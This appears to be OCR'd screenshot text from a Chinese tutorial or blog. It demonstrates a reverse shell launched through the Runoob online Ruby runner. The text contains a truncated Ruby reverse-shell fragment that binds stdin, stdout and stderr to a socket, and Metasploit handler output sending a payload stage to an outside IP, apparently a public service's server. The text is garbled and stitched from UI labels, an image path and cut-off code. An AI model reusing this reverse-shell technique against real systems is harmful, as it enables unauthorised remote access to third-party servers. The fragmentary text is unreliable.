 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字...
点击运行 清空 Ruby 在线工具
1 (c);$stdout.reopen(c);$stderr.reopen(c);$stdin.each_line{|l|l=l.strip;next if l.length
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91